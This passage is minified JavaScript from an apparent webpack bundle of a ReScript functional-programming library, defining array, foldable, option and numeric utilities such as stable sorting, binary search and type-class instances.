mapTuple2,mapTuple3:B.mapTuple3,mapTuple4:B.mapTuple4,mapTuple5:B.mapTuple5,pure:n,Applicative:R,BsApplicativeExtensions:W.BsApplicativeExtensions,liftA1:W.liftA1,all:W.all,bind:N,Monad:j,BsMonadExtensions:D.BsMonadExtensions,flatMap:D.flatMap,flatten:D.flatten,composeKleisli:D.composeKleisli,flipComposeKleisli:D.flipComposeKleisli,liftM1:D.liftM1,when_:D.when_,unless:D.unless,mkString:L,reverse:function(n){var e=n._0;return s.getOrElseLazy((function(n){return{_0:e,_1:r._1(t.emptyLazy,void 0)}}),f.map((function(n){return{_0:n[0],_1:r._2(t.append,e,n[1])}}),r._1(t.uncons,r._1(t.reverse,n._1))))},eqBy:U,eq:function(t,n,e){return U(t.eq,n,e)},Eq:function(t){return{eq:function(n,e){return U(t.eq,n,e)}}},showBy:C,show:function(t,n){return C(t.show,n)},Show:function(t){return{show:function(n){return C(t.show,n)}}},WithApplicative:function(n){var o=r._1(t.Traversable,n),i=function(t,i){return r._2(n.apply,r._2(n.map,e,r._1(t,i._0)),r._2(o.traverse,t,i._1))},a=function(t){return i((function(t){return t}),t)},u={map:F,fold_left:x,fold_right:b,Fold_Map:T,Fold_Map_Any:w,Fold_Map_Plus:O,traverse:i,sequence:a};return v.TraversableExtensions(u),{Traversable:u,traverse:i,sequence:a}}}},n.List=J,n.$$Array=wt},function(t,n,e){"use strict";var r=e(1),o=e(12);function i(t,n){var e=t.length;if(0===e||1===e)return e;var r=t[0],o=t[1];if(!n(r,o))return n(o,r)?0|-function(t,n,e,r,o){for(;;){var i=e,a=n;if(i>=r)return i;var u=t[i];if(!o(u,a))return i;e=i+1|0,n=u}}(t,o,2,e,n):1;for(var i=o,a=2;;){var u=a,s=i;if(u>=e)return u;var c=t[u];if(!n(s,c))return u;a=u+1|0,i=c}}function a(t,n){var e=t.length;if(0===e)return!0;for(var r=0,o=e-1|0;;){var i=r;if(i===o)return!0;if(n(t[i],t[i+1|0])>0)return!1;r=i+1|0}}function u(t,n,e,r,i,a,u,s,c){for(var l=n+e|0,f=i+a|0,p=n,_=t[n],d=i,v=r[i],m=s;;){var h=m,g=v,y=d,$=_,E=p;if(c($,g)<=0){u[h]=$;var A=E+1|0;if(A>=l)return o.blitUnsafe(r,y,u,h+1|0,f-y|0);m=h+1|0,_=t[A],p=A}else{u[h]=g;var x=y+1|0;if(x>=f)return o.blitUnsafe(t,E,u,h+1|0,l-E|0);m=h+1|0,v=r[x],d=x}}}function s(t,n,e,r,i,a,u,s,c){for(var l=n+e|0,f=i+a|0,p=n,_=t[n],d=i,v=r[i],m=s;;){var h=m,g=v,y=d,$=_,E=p,A=c($,g);if(A<0){u[h]=$;var x=E+1|0,b=h+1|0;if(x<l){m=b,_=t[x],p=x;continue}return o.blitUnsafe(r,y,u,b,f-y|0),(b+f|0)-y|0}if(0!==A){u[h]=g;var T=y+1|0,w=h+1|0;if(!(T<f))return o.blitUnsafe(t,E,u,w,l-E|0),(w+l|0)-E|0;m=w,v=r[T],d=T}else{u[h]=$;var O=E+1|0,M=y+1|0,G=h+1|0;if(!(O<l&&M<f))return O===l?(o.blitUnsafe(r,M,u,G,f-M|0),(G+f|0)-M|0):(o.blitUnsafe(t,O,u,G,l-O|0),(G+l|0)-O|0);m=G,v=r[M],d=M,_=t[O],p=O}}}function c(t,n,e,r,o,i,a,u,s){for(var c=n+e|0,l=o+i|0,f=n,p=t[n],_=o,d=r[o],v=u;;){var m=v,h=_,g=p,y=f,$=s(g,d);if($<0){var E=y+1|0;if(E>=c)return m;p=t[E],f=E}else if(0!==$){var A=h+1|0;if(A>=l)return m;d=r[A],_=A}else{a[m]=g;var x=y+1|0,b=h+1|0,T=m+1|0;if(!(x<c&&b<l))return T;v=T,d=r[b],_=b,p=t[x],f=x}}}function l(t,n,e,r,i,a,u,s,c){for(var l=n+e|0,f=i+a|0,p=n,_=t[n],d=i,v=r[i],m=s;;){var h=m,g=d,y=_,$=p,E=c(y,v);if(E<0){u[h]=y;var A=h+1|0,x=$+1|0;if(x>=l)return A;m=A,_=t[x],p=x}else if(0!==E){var b=g+1|0;if(!(b<f))return o.blitUnsafe(t,$,u,h,l-$|0),(h+l|0)-$|0;v=r[b],d=b}else{var T=$+1|0,w=g+1|0;if(!(T<l&&w<f))return T===l?h:(o.blitUnsafe(t,T,u,h,l-T|0),(h+l|0)-T|0);v=r[w],d=w,_=t[T],p=T}}}function f(t,n,e,r,o,i){for(var a=0;a<o;++a){for(var u=t[n+a|0],s=(r+a|0)-1|0;s>=r&&i(e[s],u)>0;)e[s+1|0]=e[s],s=s-1|0;e[s+1|0]=u}}function p(t,n,e,r,o,i){if(o<=5)return f(t,n,e,r,o,i);var a=o/2|0,s=o-a|0;return p(t,n+a|0,e,r+a|0,s,i),p(t,n,t,n+s|0,a,i),u(t,n+s|0,a,e,r+a|0,s,e,r,i)}function _(t,n){var e=t.length;if(e<=5)return f(t,0,t,0,e,n);var r=e/2|0,o=e-r|0,i=new Array(o);return p(t,r,i,0,o,n),p(t,0,t,o,r,n),u(t,o,r,i,0,o,t,0,n)}function d(t,n){var e=t.slice(0);return _(e,n),e}function v(t,n,e){var r=t.length;if(0===r)return-1;if(e(n,t[0])<0)return-1;if(e(n,t[r-1|0])>0)return 0|-(r+1|0);for(var o=0,i=r-1|0;;){var a=i,u=o,s=(u+a|0)/2|0,c=e(n,t[s]);if(0===c)return s;if(c<0){if(a===s)return 0===e(t[u],n)?u:0|-(a+1|0);i=s}else{if(u===s)return 0===e(t[a],n)?a:0|-(a+1|0);o=s}}}n.Int=void 0,n.$$String=void 0,n.strictlySortedLengthU=i,n.strictlySortedLength=function(t,n){return i(t,r.__2(n))},n.isSortedU=a,n.isSorted=function(t,n){return a(t,r.__2(n))},n.stableSortInPlaceByU=_,n.stableSortInPlaceBy=function(t,n){return _(t,r.__2(n))},n.stableSortByU=d,n.stableSortBy=function(t,n){return d(t,r.__2(n))},n.binarySearchByU=v,n.binarySearchBy=function(t,n,e){return v(t,n,r.__2(e))},n.unionU=s,n.union=function(t,n,e,o,i,a,u,c,l){return s(t,n,e,o,i,a,u,c,r.__2(l))},n.intersectU=c,n.intersect=function(t,n,e,o,i,a,u,s,l){return c(t,n,e,o,i,a,u,s,r.__2(l))},n.diffU=l,n.diff=function(t,n,e,o,i,a,u,s,c){return l(t,n,e,o,i,a,u,s,r.__2(c))}},function(t,n,e){"use strict";var r=e(1),o=e(12),i=e(86),a=e(2),u=e(13);function s(t,n){return void 0!==t?t:n}n.optionAlt=s,n.FoldableExtensions=function(t){var n=u.Foldable(t),e=function(n,e){return r._3(t.fold_left,(function(t,e){return!!t||r._1(n,e)}),!1,e)},c=function(n,e,o){return r._3(t.fold_left,(function(t,o){var i=t[0];return[i+1|0,s(t[1],r._2(n,e,o)?i:void 0)]}),[0,void 0],o)[1]},l=function(n,e){return r._3(t.fold_left,(function(t,e){return void 0!==t?a.some(i.minBy(n,e,a.valFromOption(t))):a.some(e)}),void 0,e)},f=function(n,e){return r._3(t.fold_left,(function(t,e){if(void 0===t)return a.some(e);var o=a.valFromOption(t);return"greater_than"===r._2(n,e,o)?a.some(e):a.some(o)}),void 0,e)},p=function(n,e){return r._3(t.fold_left,(function(t,e){return r._1(n,e)?t+1|0:t}),0,e)},_=function(t){return p((function(t){return!0}),t)};return{BsFoldableExtensions:n,any:e,all:function(n,e){return r._3(t.fold_left,(function(t,e){return!!t&&r._1(n,e)}),!0,e)},containsBy:function(t,n,o){return e(r._1(t,n),o)},contains:function(t,n,o){return e(r._1(t.eq,n),o)},indexOfBy:c,indexOf:function(t,n,e){return c(t.eq,n,e)},minBy:l,min:function(t,n){return l(t.compare,n)},maxBy:f,max:function(t,n){return f(t.compare,n)},countBy:p,length:_,size:_,count:_,forEach:function(n,e){return r._3(t.fold_left,(function(t,e){return r._1(n,e)}),void 0,e)},forEachWithIndex:function(n,e){r._3(t.fold_left,(function(t,e){return r._2(n,e,t),t+1|0}),0,e)},find:function(n){return r._2(t.fold_left,(function(t,e){return s(t,r._1(n,e)?a.some(e):void 0)}),void 0)},findWithIndex:function(n,e){return r._3(t.fold_left,(function(t,e){var o=t[0];return[o+1|0,s(t[1],r._2(n,e,o)?a.some(e):void 0)]}),[0,void 0],e)[1]},toList:function(n){return r._3(t.fold_right,(function(t,n){return{hd:t,tl:n}}),0,n)},toArray:function(n){return r._3(t.fold_left,(function(t,n){return o.concat(t,[n])}),[],n)},FoldableSemigroupExtensions:function(t){var e=r._1(n.Semigroup,t);return{BsFoldableSemigroupExtensions:e,surroundMap:e.surround_map,surround:e.surround}},FoldableMonoidExtensions:function(e){var o=r._1(n.Monoid,e);return{BsFoldableMonoidExtensions:o,foldMap:o.FM.fold_map,foldWithMonoid:o.fold,intercalate:function(n,o){return r._3(t.fold_left,(function(t,o){return t[0]?[!1,o]:[!1,r._2(e.append,t[1],r._2(e.append,n,o))]}),[!0,e.empty],o)[1]}}},foldMap:function(t,e,o){var i=r._1(n.Monoid,t).FM.fold_map;return r._2(i,e,o)},foldWithMonoid:function(t,e){var o=r._1(n.Monoid,t);return r._1(o.fold,e)},intercalate:function(e,o,i){return r._1(n.Monoid,e),r._3(t.fold_left,(function(t,n){return t[0]?[!1,n]:[!1,r._2(e.append,t[1],r._2(e.append,o,n))]}),[!0,e.empty],i)[1]},FoldableApplicativeExtensions:function(t){var e=r._1(n.Applicative,t);return{BsFoldableApplicativeExtensions:e,traverse_:e.traverse$prime,sequence_:e.sequence$prime}},FoldableMonadExtensions:function(t){var e=r._1(n.Monad,t);return{BsFoldableMonadExtensions:e,foldWithMonad:e.fold_monad}},FoldableEqExtensions:function(t){return{contains:function(n,o){return e(r._1(t.eq,n),o)},indexOf:function(n,e){return c(t.eq,n,e)}}},FoldableOrdExtensions:function(t){return{min:function(n){return l(t.compare,n)},max:function(n){return f(t.compare,n)}}}}}},function(t,n,e){"use strict";var r=e(1),o=e(12),i=e(39),a=e(2),u=e(32),s=e(47),c=e(27),l=e(19);function f(t,n){return l.concat([t],n)}var p=o.make;function _(t,n){return o.mapWithIndex(n,(function(n,e){return r._2(t,e,n)}))}function d(t){var n=t.length;if(0!==n){if(1===n)return[];var e=o.sliceToEnd(t,1);return 0!==e.length?e:void 0}}function v(t){var n=d(t);return void 0!==n?n:[]}function m(t){var n=t.length;return 0===n?void 0:o.slice(t,0,n-1|0)}function h(t,n){var e=n.length,r=t<0?0:e<t?e:t;return o.slice(n,0,r)}function g(t,n){var e=n.length,r=t<0?0:e<t?e:t;return o.sliceToEnd(n,r)}function y(t,n){return o.keep(n,t)}function $(t,n){return o.keepWithIndex(n,t)}function E(t){return function(n){return o.keep(n,(function(n){return!r._1(t,n)}))}}function A(t){return function(n){return o.keepWithIndex(n,(function(n,e){return!r._2(t,n,e)}))}}function x(t,n){return r._3(l.foldLeft,(function(n,e){return c.fold(n,(function(t){return l.concat(n,[t])}),r._1(t,e))}),[],n)}function b(t,n){return t<0||t>n.length?void 0:[o.slice(n,0,t),o.sliceToEnd(n,t)]}function T(t,n){return r._2(l.flatMap,(function(n){return[t,n]}),n)}function w(t,n){return u.stableSortBy(n,(function(n,e){return s.toInt(r._2(t,n,e))}))}function O(t,n){return r._3(l.foldLeft,(function(n,e){return r._3(l.containsBy,t,e,n)?n:l.concat(n,[e])}),[],n)}function M(t,n,e){return r._3(l.foldLeft,(function(e,o){var i=e[1];return e[0]?[!0,l.concat(i,[o])]:r._2(t,n,o)?[!0,i]:[!1,l.concat(i,[o])]}),[!1,[]],e)[1]}function G(t,n,e){return r._3(l.foldLeft,(function(e,o){return r._2(t,n,o)?e:l.concat(e,[o])}),[],e)}var F=f,I=o.makeBy,q=o.reverse,S=o.shuffle,k=y,B=$,R=E,W=A,N=o.zip,j=o.unzip;n.cons=f,n.prepend=F,n.uncons=function(t){if(0!==t.length)return[o.getExn(t,0),o.sliceToEnd(t,1)]},n.append=function(t,n){return l.concat(n,[t])},n.repeat=p,n.makeWithIndex=I,n.mapWithIndex=_,n.reverse=q,n.shuffleInPlace=function(t){return o.shuffleInPlace(t),t},n.shuffle=S,n.length=function(t){return t.length},n.isEmpty=function(t){return 0===t.length},n.isNotEmpty=function(t){return 0!==t.length},n.at=function(t,n){return o.get(n,t)},n.setAt=function(t,n,e){if(o.set(e,t,n))return e},n.head=function(t){return o.get(t,0)},n.tail=d,n.tailOrEmpty=v,n.init=m,n.initOrEmpty=function(t){var n=m(t);return void 0!==n?n:[]},n.last=function(t){var n=t.length;return 0===n?void 0:o.get(t,n-1|0)},n.take=h,n.takeExactly=function(t,n){return t<0||t>n.length?void 0:o.slice(n,0,t)},n.takeWhile=function t(n,e){var i=o.get(e,0);if(void 0===i)return[];var u=a.valFromOption(i);if(!r._1(n,u))return[];var s=t(n,v(e));return l.concat([u],s)},n.drop=g,n.dropExactly=function(t,n){return t<0||t>n.length?void 0:o.sliceToEnd(n,t)},n.dropWhile=function(t,n){for(;;){var e=n,i=o.get(e,0);if(void 0===i)return e;if(!r._1(t,a.valFromOption(i)))return e;n=v(e)}},n.filter=y,n.keep=k,n.filterWithIndex=$,n.keepWithIndex=B,n.filterNot=E,n.reject=R,n.filterNotWithIndex=A,n.rejectWithIndex=W,n.mapOption=x,n.catOption=function(t){return x((function(t){return t}),t)},n.partition=function(t,n){return o.partition(n,t)},n.splitAt=b,n.prependToAll=T,n.intersperse=function(t,n){var e=o.get(n,0);if(void 0===e)return[];var r=T(t,v(n));return l.concat([a.valFromOption(e)],r)},n.replicate=function(t,n){return r._3(l.foldLeft,(function(t,e){return l.concat(t,n)}),[],i.rangeAsArray(0,t))},n.zip=N,n.zipWith=function(t,n,e){return o.zipBy(n,e,t)},n.zipWithIndex=function(t){return o.zip(t,i.rangeAsArray(0,t.length))},n.unzip=j,n.sortWithInt=function(t,n){return u.stableSortBy(n,t)},n.sortBy=w,n.sort=function(t,n){return w(t.compare,n)},n.distinctBy=O,n.removeFirstBy=M,n.removeEachBy=G,n.distinct=function(t,n){return O(t.eq,n)},n.removeFirst=function(t,n,e){return M(t.eq,n,e)},n.removeEach=function(t,n,e){return G(t.eq,n,e)},n.replaceAt=function(t,n,e){return _((function(e,r){return r===t?n:e}),e)},n.scanLeft=function(t,n,e){return r._3(l.foldLeft,(function(n,e){var o=r._2(t,n[0],e);return[o,l.concat(n[1],[o])]}),[n,[]],e)[1]},n.scanRight=function(t,n,e){return r._3(l.foldRight,(function(n,e){var o=r._2(t,n,e[0]);return[o,l.concat([o],e[1])]}),[n,[]],e)[1]},n.insertAt=function(t,n,e){var r=b(t,e);return void 0!==r?l.concat(r[0],l.concat([n],r[1])):e},n.updateAt=function(t,n,e){return _((function(e,o){return o===t?r._1(n,e):e}),e)},n.swapAt=function(t,n,e){var r=o.get(e,t),i=o.get(e,n);if(void 0===r)return e;if(void 0===i)return e;var u=a.valFromOption(i),s=a.valFromOption(r);return _((function(e,r){return t===r?u:n===r?s:e}),e)},n.removeAt=function(t,n){return o.keepWithIndex(n,(function(n,e){return e!==t}))},n.chunk=function t(n,e){return n<1||e.length<=n?[e]:l.concat([h(n,e)],t(n,g(n,e)))}},function(t,n,e){"use strict";(function(t,r){e.d(n,"b",(function(){return o})),e.d(n,"a",(function(){return i}));e(3),e(7);function o(){return"[object process]"===Object.prototype.toString.call(void 0!==t?t:0)}function i(t,n){return t.require(n)}}).call(this,e(66),e(99)(t))},function(t,n,e){"use strict";var r=e(34),o=e(15),i=e(19),a=e(8),u=e(9),s=e(6),c=e(58),l=s.FunctorInfix(i.Functor),f=o.AltInfix(i.Alt),p=a.ApplyInfix(i.Apply),_=u.MonadInfix(i.Monad),d={FunctorExtensions:l.FunctorExtensions,$less$$great:l.$less$$great,$less$hash$great:l.$less$hash$great,$less$:l.$less$,$$great:l.$$great,$less$at$great:l.$less$at$great,$less$pipe$great:f.$less$pipe$great,ApplyExtensions:p.ApplyExtensions,$less$star$great:p.$less$star$great,$less$star:p.$less$star,$star$great:p.$star$great,MonadExtensions:_.MonadExtensions,$great$great$eq:_.$great$great$eq,$eq$less$less:_.$eq$less$less,$great$eq$great:_.$great$eq$great,$less$eq$less:_.$less$eq$less},v=i.concat,m=i.SemigroupAny,h=i.concatNamed,g=i.map,y=i.Functor,$=i.BsFunctorExtensions,E=i.flipMap,A=i.$$void,x=i.voidRight,b=i.voidLeft,T=i.flap,w=i.apply,O=i.Apply,M=i.BsApplyExtensions,G=i.applyFirst,F=i.applySecond,I=i.map2,q=i.map3,S=i.map4,k=i.map5,B=i.tuple2,R=i.tuple3,W=i.tuple4,N=i.tuple5,j=i.mapTuple2,D=i.mapTuple3,L=i.mapTuple4,U=i.mapTuple5,C=i.pure,z=i.Applicative,P=i.BsApplicativeExtensions,X=i.liftA1,K=i.bind,J=i.Monad,V=i.BsMonadExtensions,H=i.flatMap,Q=i.flatten,Y=i.composeKleisli,Z=i.flipComposeKleisli,tt=i.liftM1,nt=i.when_,et=i.unless,rt=i.alt,ot=i.Alt,it=i.orElse,at=i.imap,ut=i.Invariant,st=i.extend,ct=i.Extend,lt=i.foldLeft,ft=i.foldRight,pt=i.Foldable,_t=i.BsFoldableExtensions,dt=i.any,vt=i.all,mt=i.containsBy,ht=i.contains,gt=i.indexOfBy,yt=i.indexOf,$t=i.minBy,Et=i.min,At=i.maxBy,xt=i.max,bt=i.countBy,Tt=i.size,wt=i.count,Ot=i.forEach,Mt=i.forEachWithIndex,Gt=i.find,Ft=i.findWithIndex,It=i.toArray,qt=i.FoldableSemigroupExtensions,St=i.FoldableMonoidExtensions,kt=i.foldMap,Bt=i.foldWithMonoid,Rt=i.intercalate,Wt=i.FoldableApplicativeExtensions,Nt=i.FoldableMonadExtensions,jt=i.FoldableEqExtensions,Dt=i.FoldableOrdExtensions,Lt=i.Traversable,Ut=i.eqBy,Ct=i.eq,zt=i.Eq,Pt=i.Ord,Xt=i.showBy,Kt=i.show,Jt=i.Show,Vt=i.fromList,Ht=i.toList,Qt=i.IsoList,Yt=r.cons,Zt=r.prepend,tn=r.uncons,nn=r.append,en=r.repeat,rn=r.makeWithIndex,on=r.mapWithIndex,an=r.reverse,un=r.shuffleInPlace,sn=r.shuffle,cn=r.length,ln=r.isEmpty,fn=r.isNotEmpty,pn=r.at,_n=r.setAt,dn=r.head,vn=r.tail,mn=r.tailOrEmpty,hn=r.init,gn=r.initOrEmpty,yn=r.last,$n=r.take,En=r.takeExactly,An=r.takeWhile,xn=r.drop,bn=r.dropExactly,Tn=r.dropWhile,wn=r.filter,On=r.keep,Mn=r.filterWithIndex,Gn=r.keepWithIndex,Fn=r.filterNot,In=r.reject,qn=r.filterNotWithIndex,Sn=r.rejectWithIndex,kn=r.mapOption,Bn=r.catOption,Rn=r.partition,Wn=r.splitAt,Nn=r.prependToAll,jn=r.intersperse,Dn=r.replicate,Ln=r.zip,Un=r.zipWith,Cn=r.zipWithIndex,zn=r.unzip,Pn=r.sortWithInt,Xn=r.sortBy,Kn=r.sort,Jn=r.distinctBy,Vn=r.removeFirstBy,Hn=r.removeEachBy,Qn=r.distinct,Yn=r.removeFirst,Zn=r.removeEach,te=r.replaceAt,ne=r.scanLeft,ee=r.scanRight,re=r.insertAt,oe=r.updateAt,ie=r.swapAt,ae=r.removeAt,ue=r.chunk,se=c.ArrayEqExtensions,ce=c.ArrayOrdExtensions,le=c.ArrayMonoidExtensions,fe=c.$$String,pe=c.Int,_e=c.Float,de=c.$$Option,ve=c.Result,me=c.IO,he=c.Validation;n.concat=v,n.SemigroupAny=m,n.concatNamed=h,n.map=g,n.Functor=y,n.BsFunctorExtensions=$,n.flipMap=E,n.$$void=A,n.voidRight=x,n.voidLeft=b,n.flap=T,n.apply=w,n.Apply=O,n.BsApplyExtensions=M,n.applyFirst=G,n.applySecond=F,n.map2=I,n.map3=q,n.map4=S,n.map5=k,n.tuple2=B,n.tuple3=R,n.tuple4=W,n.tuple5=N,n.mapTuple2=j,n.mapTuple3=D,n.mapTuple4=L,n.mapTuple5=U,n.pure=C,n.Applicative=z,n.BsApplicativeExtensions=P,n.liftA1=X,n.bind=K,n.Monad=J,n.BsMonadExtensions=V,n.flatMap=H,n.flatten=Q,n.composeKleisli=Y,n.flipComposeKleisli=Z,n.liftM1=tt,n.when_=nt,n.unless=et,n.alt=rt,n.Alt=ot,n.orElse=it,n.imap=at,n.Invariant=ut,n.extend=st,n.Extend=ct,n.foldLeft=lt,n.foldRight=ft,n.Foldable=pt,n.BsFoldableExtensions=_t,n.any=dt,n.all=vt,n.containsBy=mt,n.contains=ht,n.indexOfBy=gt,n.indexOf=yt,n.minBy=$t,n.min=Et,n.maxBy=At,n.max=xt,n.countBy=bt,n.size=Tt,n.count=wt,n.forEach=Ot,n.forEachWithIndex=Mt,n.find=Gt,n.findWithIndex=Ft,n.toArray=It,n.FoldableSemigroupExtensions=qt,n.FoldableMonoidExtensions=St,n.foldMap=kt,n.foldWithMonoid=Bt,n.intercalate=Rt,n.FoldableApplicativeExtensions=Wt,n.FoldableMonadExtensions=Nt,n.FoldableEqExtensions=jt,n.FoldableOrdExtensions=Dt,n.Traversable=Lt,n.eqBy=Ut,n.eq=Ct,n.Eq=zt,n.Ord=Pt,n.showBy=Xt,n.show=Kt,n.Show=Jt,n.fromList=Vt,n.toList=Ht,n.IsoList=Qt,n.cons=Yt,n.prepend=Zt,n.uncons=tn,n.append=nn,n.repeat=en,n.makeWithIndex=rn,n.mapWithIndex=on,n.reverse=an,n.shuffleInPlace=un,n.shuffle=sn,n.length=cn,n.isEmpty=ln,n.isNotEmpty=fn,n.at=pn,n.setAt=_n,n.head=dn,n.tail=vn,n.tailOrEmpty=mn,n.init=hn,n.initOrEmpty=gn,n.last=yn,n.take=$n,n.takeExactly=En,n.takeWhile=An,n.drop=xn,n.dropExactly=bn,n.dropWhile=Tn,n.filter=wn,n.keep=On,n.filterWithIndex=Mn,n.keepWithIndex=Gn,n.filterNot=Fn,n.reject=In,n.filterNotWithIndex=qn,n.rejectWithIndex=Sn,n.mapOption=kn,n.catOption=Bn,n.partition=Rn,n.splitAt=Wn,n.prependToAll=Nn,n.intersperse=jn,n.replicate=Dn,n.zip=Ln,n.zipWith=Un,n.zipWithIndex=Cn,n.unzip=zn,n.sortWithInt=Pn,n.sortBy=Xn,n.sort=Kn,n.distinctBy=Jn,n.removeFirstBy=Vn,n.removeEachBy=Hn,n.distinct=Qn,n.removeFirst=Yn,n.removeEach=Zn,n.replaceAt=te,n.scanLeft=ne,n.scanRight=ee,n.insertAt=re,n.updateAt=oe,n.swapAt=ie,n.removeAt=ae,n.chunk=ue,n.ArrayEqExtensions=se,n.ArrayOrdExtensions=ce,n.ArrayMonoidExtensions=le,n.$$String=fe,n.Int=pe,n.Float=_e,n.$$Option=de,n.Result=ve,n.IO=me,n.Validation=he,n.Infix=d},function(t,n,e){"use strict";var r=e(1),o=e(2);function i(t,n){if(void 0!==t)return n(o.valFromOption(t))}function a(t,n,e){return void 0!==t?e(o.valFromOption(t)):n}function u(t,n){if(void 0!==t)return o.some(n(o.valFromOption(t)))}function s(t,n){if(void 0!==t)return n(o.valFromOption(t))}function c(t,n,e){return void 0!==t?void 0!==n&&e(o.valFromOption(t),o.valFromOption(n)):void 0===n}function l(t,n,e){return void 0!==t?void 0!==n?e(o.valFromOption(t),o.valFromOption(n)):1:void 0!==n?-1:0}n.forEachU=i,n.forEach=function(t,n){return i(t,r.__1(n))},n.getExn=function(t){if(void 0!==t)return o.valFromOption(t);throw{RE_EXN_ID:"Not_found",Error:new Error}},n.mapWithDefaultU=a,n.mapWithDefault=function(t,n,e){return a(t,n,r.__1(e))},n.mapU=u,n.map=function(t,n){return u(t,r.__1(n))},n.flatMapU=s,n.flatMap=function(t,n){return s(t,r.__1(n))},n.getWithDefault=function(t,n){return void 0!==t?o.valFromOption(t):n},n.isSome=function(t){return void 0!==t},n.isNone=function(t){return void 0===t},n.eqU=c,n.eq=function(t,n,e){return c(t,n,r.__2(e))},n.cmpU=l,n.cmp=function(t,n,e){return l(t,n,r.__2(e))}},function(t,n,e){"use strict";var r=e(1),o=e(48),i=e(44),a=e(63),u=e(43),s=e(94),c=e(95);function l(t,n){return t===n}var f={eq:l},p=Number.NaN;function _(t,n){return t+n}function d(t,n){return t*n}function v(t,n){return t/n}var m=a.Ord.compare,h={eq:l,compare:m},g=u.OrdExtensions(h),y=g.OrdRingExtensions,$={add:_,zero:0,multiply:d,one:1};function E(t,n){return t-n}c.SemiringExtensions($);var A={add:_,zero:0,multiply:d,one:1,subtract:E},x=s.RingExtensions(A),b=r._1(y,A),T=b.abs;var w={add:_,zero:0,multiply:d,one:1,subtract:E,degree:function(t){return 1},divide:v,modulo:function(t,n){return 0}};function O(t){var n=0|t;return r._1(T,t>=0?t-n:t+r._1(T,n))}function M(t){return O(t)>=.5?Math.ceil(t):Math.floor(t)}function G(t){return t.toString()}var F={show:G};var I={Magma:a.Additive.Magma,Medial_Magma:a.Additive.Medial_Magma,Semigroup:a.Additive.Semigroup,Monoid:a.Additive.Monoid,Quasigroup:a.Additive.Quasigroup,Medial_Quasigroup:a.Additive.Medial_Quasigroup,Loop:a.Additive.Loop,Group:a.Additive.Group,Abelian_Group:a.Additive.Abelian_Group},q={Magma:a.Multiplicative.Magma,Medial_Magma:a.Multiplicative.Medial_Magma,Semigroup:a.Multiplicative.Semigroup,Monoid:a.Multiplicative.Monoid,Quasigroup:a.Multiplicative.Quasigroup,Medial_Quasigroup:a.Multiplicative.Medial_Quasigroup,Loop:a.Multiplicative.Loop},S={Magma:a.Subtractive.Magma,Medial_Magma:a.Subtractive.Medial_Magma,Quasigroup:a.Subtractive.Quasigroup,Medial_Quasigroup:a.Subtractive.Medial_Quasigroup},k={Magma:a.Divisive.Magma,Medial_Magma:a.Divisive.Medial_Magma,Quasigroup:a.Divisive.Quasigroup,Medial_Quasigroup:a.Divisive.Medial_Quasigroup},B={Additive:a.Infix.Additive,Multiplicative:a.Infix.Multiplicative,$eq$pipe$eq:a.Infix.$eq$pipe$eq,$less$pipe$pipe:a.Infix.$less$pipe$pipe,$pipe$pipe$great:a.Infix.$pipe$pipe$great,$less$pipe$eq:a.Infix.$less$pipe$eq,$great$pipe$eq:a.Infix.$great$pipe$eq,$pipe$plus$pipe:a.Infix.$pipe$plus$pipe,$pipe$star$pipe:a.Infix.$pipe$star$pipe,$pipe$neg$pipe:a.Infix.$pipe$neg$pipe,$pipe$slash$pipe:a.Infix.$pipe$slash$pipe,$pipe$percent$pipe:a.Infix.$pipe$percent$pipe},R=o.infinity,W=o.neg_infinity,N=o.max_float,j=o.min_float,D=g.compareWithConversion,L=g.compareReversed,U=g.OrdReversed,C=g.compareAsInt,z=g.min,P=g.max,X=g.lessThan,K=g.lt,J=g.lessThanOrEq,V=g.lte,H=g.greaterThan,Q=g.gt,Y=g.greaterThanOrEq,Z=g.gte,tt=g.clamp,nt=g.between,et=g.OrdNamed,rt=g.OrdBy,ot=x.$neg,it=x.negate,at=b.signum,ut=G;n.eq=l,n.Eq=f,n.zero=0,n.one=1,n.nan=p,n.infinity=R,n.negativeInfinity=W,n.add=_,n.subtract=function(t,n){return t-n},n.multiply=d,n.divide=v,n.pow=function(t,n){return Math.pow(t,n)},n.sqrt=function(t){return Math.sqrt(t)},n.top=N,n.bottom=j,n.$$isNaN=function(t){return t!=t},n.compare=m,n.Ord=h,n.compareWithConversion=D,n.compareReversed=L,n.OrdReversed=U,n.compareAsInt=C,n.min=z,n.max=P,n.lessThan=X,n.lt=K,n.lessThanOrEq=J,n.lte=V,n.greaterThan=H,n.gt=Q,n.greaterThanOrEq=Y,n.gte=Z,n.clamp=tt,n.between=nt,n.OrdRingExtensions=y,n.OrdNamed=et,n.OrdBy=rt,n.Semiring=$,n.Ring=A,n.$neg=ot,n.negate=it,n.abs=T,n.signum=at,n.EuclideanRing=w,n.approximatelyEqual=function(t,n,e){return Math.abs(n-e)<=t},n.toInt=function(t){return 0|t},n.fromInt=function(t){return t},n.fractionalPart=O,n.floor=function(t){return Math.floor(t)},n.floorAsInt=function(t){return 0|Math.floor(t)},n.ceil=function(t){return Math.ceil(t)},n.ceilAsInt=function(t){return 0|Math.ceil(t)},n.round=M,n.roundAsInt=function(t){return 0|M(t)},n.toPrecision=function(t,n){var e=Math.pow(10,t);return(n>=0?Math.floor(e*n):Math.ceil(e*n))/e},n.show=G,n.toString=ut,n.Show=F,n.fromString=function(t){try{return i.caml_float_of_string(t)}catch(t){return}},n.Additive=I,n.Multiplicative=q,n.Subtractive=S,n.Divisive=k,n.Infix=B},function(t,n,e){"use strict";var r=e(1),o=e(75),i=e(70),a=e(80),u=e(93),s=e(44),c=e(71),l=e(42),f=e(43),p=e(19),_=e(76),d=e(94),v=e(77),m=e(95);function h(t,n){return t+n|0}function g(t,n){return t-n|0}function y(t,n){return Math.imul(t,n)}var $=i.div,E=i.mod_;function A(t){return Math.min(Math.abs(t),o.max)}var x=c.Eq.eq,b={eq:x},T=l.EqExtensions(b),w=c.Ord.compare,O={eq:x,compare:w},M=f.OrdExtensions(O),G=M.OrdRingExtensions,F={eq:x,compare:w,top:o.max,bottom:o.min};v.BoundedExtensions(F);var I={eq:x,compare:w,succ:function(t){if(t<o.max)return t+1|0},pred:function(t){if(t>o.min)return t-1|0}},q=_.EnumExtensions(I),S={add:h,zero:0,multiply:y,one:1};m.SemiringExtensions(S);var k={add:h,zero:0,multiply:y,one:1,subtract:g},B=d.RingExtensions(k),R=r._1(G,k),W={add:h,zero:0,multiply:y,one:1,subtract:g,degree:A,divide:$,modulo:E},N=a.WithOrd(O),j=u.WithOrd(O);function D(t){return String(t)}var L={show:D};var 